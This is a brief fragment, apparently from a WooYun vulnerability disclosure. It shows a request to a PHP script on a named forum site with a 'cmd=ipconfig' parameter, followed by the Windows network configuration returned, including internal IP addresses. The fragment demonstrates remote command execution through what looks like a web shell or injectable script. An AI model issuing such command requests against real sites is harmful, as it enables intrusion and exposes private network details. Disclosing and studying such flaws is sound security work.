 bbs.myfund.com/xxx.php?cmd=ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e0a6:6bbd:34ae:8db1%13
IPv4 地址 . . . . . . . . . . . . : 10.20.32.7
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.20.32.1
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::51a6:310c:5e32:a88f%20
IPv4 地址 . . . . . . . . . . . . : 192.168.159.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
www.wooyun.org